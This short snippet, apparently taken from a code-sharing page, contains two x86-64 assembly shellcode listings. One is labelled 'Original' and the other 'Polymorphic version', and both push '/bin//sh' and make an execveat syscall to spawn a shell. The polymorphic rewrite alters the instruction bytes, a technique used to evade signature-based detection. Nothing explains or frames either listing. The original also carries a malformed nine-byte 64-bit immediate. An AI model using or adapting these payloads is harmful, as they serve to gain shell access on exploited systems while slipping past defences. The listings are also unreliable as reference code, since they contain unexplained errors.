 Original:
section .text
global _start
_start:
push 0x42
pop rax
inc ah
cqo
push rdx
movabs rdi, 0x68732f2f6e69622f2f
push rdi
push rsp
pop rsi
mov r8, rdx
mov r10, rdx
syscall
Polymorphic version:
section .text
global _start
_start:
xor rax, rax
mov rax, 0x143
sub rax, 0x1
xor rdx, rdx
push rdx
mov rcx, 0x68732f2f6e69622f
push rcx
push rsp
pop rsi
syscall